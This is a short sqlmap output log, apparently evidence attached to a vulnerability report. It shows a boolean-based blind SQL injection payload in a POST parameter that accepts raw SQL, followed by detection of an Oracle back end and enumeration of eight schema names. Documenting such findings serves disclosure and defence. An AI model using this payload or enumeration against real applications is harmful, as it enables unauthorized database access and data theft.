 ---
Place: (custom) POST
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: dictType=sql&dictExp=select code,detail from dictionary  where kind = 'HYDJ_ZJLB' AND 1160=1160&filterCause=code in (1,5)
---
[22:11:18] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[22:11:18] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[22:11:18] [INFO] fetching database (schema) names
[22:11:18] [INFO] fetching number of databases
[22:11:18] [INFO] resumed: 8
[22:11:18] [INFO] resumed: APEX_030200
[22:11:18] [INFO] resumed: EXFSYS
[22:11:18] [INFO] resumed: GDMZ_WSYY
[22:11:18] [INFO] resumed: MDSYS
[22:11:18] [INFO] resumed: OUTLN
[22:11:18] [INFO] resumed: SYS
[22:11:18] [INFO] resumed: SYSTEM
[22:11:18] [INFO] resumed: XDB
available databases [8]:
[*] APEX_030200
[*] EXFSYS
[*] GDMZ_WSYY
[*] MDSYS
[*] OUTLN
[*] SYS
[*] SYSTEM
[*] XDB